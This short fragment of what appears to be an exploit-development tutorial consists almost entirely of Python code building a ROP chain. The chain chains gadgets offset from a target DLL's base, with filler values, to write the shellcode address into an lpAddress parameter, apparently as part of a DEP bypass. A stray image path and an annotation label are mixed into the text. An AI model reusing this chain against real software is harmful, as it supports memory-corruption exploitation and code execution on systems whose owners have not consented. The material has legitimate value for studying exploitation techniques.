 # Patch Parameter lpAddress = Shellcode Address
dllBase = variable holding target module's Base
Address
rop += align_eax_to_stack
rop += pack('<I', dllBase + 0x3cbdd) # pop esi ; ret ;
rop += pack('<I', -252 & 0xffffffff) # Offset to lpAddress = -252
rop += pack('<I', dllBase + 0x3fad4) # add eax, esi ; pop edi ; pop esi ; pop ebx ; pop ebp ; retn 0x0008 ;
rop += pack('<I', 0x41414141) # filler -> EDI
rop += pack('<I', 0x41414141) # filler -> ESI
rop += pack('<I', 0x41414141) # filler -> EBX
rop += pack('<I', 0x41414141) # filler -> EBP
rop += pack('<I', dllBase + 0xa90c1) # mov [eax], ecx ; xor eax, eax ; pop ebp ; ret ;
rop += pack('<I', 0x41414141) # retn 8
rop += pack('<I', 0x41414141) # retn 8
rop += pack('<I', 0x41414141) # filler -> EBP
offset of ROP gadget from dllBase